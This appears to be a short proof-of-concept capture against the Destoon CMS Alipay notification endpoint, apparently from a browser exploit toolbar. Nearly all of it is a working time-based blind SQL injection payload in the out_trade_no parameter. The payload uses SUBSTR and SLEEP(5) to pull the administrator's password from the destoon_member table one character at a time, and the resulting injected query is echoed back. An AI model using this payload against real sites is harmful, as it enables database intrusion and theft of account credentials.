 Load URL
http://127.0.0.1/api/trade/alipay/2/notify.php?seller_email=
Split URL
Execute
Enable Post data
Enable Referrer
Post data
sign=e1408f2bd53ddd79abd9b4bc1ae949ea&out_trade_no=0 or (SELECT SUBSTR(password,1,1) from destoon_member where userid=1)>1 and SLEEP(5)
string 'SELECT * FROM destoon_mall_order WHERE itemid=0 or (SELECT SUBSTR(password,1,1) from destoon_member where userid=1)>1 and SLEEP(5) LIMIT 0,1' (length=140)
fail